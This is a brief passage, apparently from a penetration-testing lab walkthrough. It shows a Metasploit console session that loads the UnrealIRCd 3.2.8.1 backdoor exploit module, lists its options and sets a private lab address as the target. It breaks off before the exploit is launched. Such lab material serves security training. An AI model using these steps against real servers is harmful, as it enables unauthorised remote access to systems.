 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RhOST 192.168.127.145
RhOST => 192.168.127.145